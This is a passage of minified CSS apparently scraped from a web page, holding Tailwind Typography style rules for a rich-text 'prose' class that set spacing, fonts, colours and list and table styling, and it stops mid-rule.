:where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general--richTextRender{max-width:64rem}.prose--general--richTextRender :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general--richTextRender a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general--richTextRender a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general--richTextRender p{line-height:28px}.prose--general--richTextRender h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h2{font-size:1.75rem;line-height:2rem}}.prose--general--richTextRender h3{margin-bottom:1rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general--richTextRender h3{font-size:1.5rem;line-height:1.75rem}}.prose--general--richTextRender h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general--richTextRender h4{font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender h5{margin-bottom:.5rem}.prose--general--richTextRender h6{margin-bottom:.5rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.prose--general--richTextRender h5+p,.prose--general--richTextRender h6+p{margin-top:0}.prose--general--richTextRender ul{text-align:left}.prose--general--richTextRender ol{margin-bottom:1rem}@media (min-width:990px){.prose--general--richTextRender ol{margin-bottom:1.25rem}}.prose--general--richTextRender ol li{margin-top:0;margin-bottom:0}.prose--general--richTextRender ol li p{margin:0}.prose--general--richTextRender blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general--richTextRender blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general--richTextRender blockquote p{line-height:1.75rem}.prose--general--richTextRender blockquote p:after,.prose--general--richTextRender blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--no-p-padding p{margin-top:0;margin-bottom:0}.prose--custom-list ul{margin-top:1rem;margin-bottom:1rem}.prose--custom-list ul>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * 